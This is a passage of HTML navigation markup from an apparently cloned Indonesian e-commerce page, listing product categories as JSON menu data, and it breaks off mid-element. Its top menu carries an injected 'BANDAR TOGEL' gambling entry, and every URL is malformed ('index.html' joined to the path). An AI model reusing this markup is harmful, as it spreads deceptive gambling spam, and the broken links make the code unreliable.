            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.htmlblog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
      
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
